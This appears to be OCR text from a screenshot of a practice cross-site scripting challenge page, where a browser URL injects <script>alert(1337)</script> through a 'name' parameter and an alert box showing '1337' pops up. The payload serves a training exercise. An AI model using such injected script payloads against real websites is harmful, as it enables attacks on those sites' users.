 alert 1337 to win
https://www.zixem.altervista.org/XSS/1.php?name=<script>alert(1337)</script>
Most Visited Fedora Docs Fedora Magazine Fedora Project User Communities Red Hat Free Content Module 1 - Informati... VPN Access In
www.zixem.altervista.org
1337
OK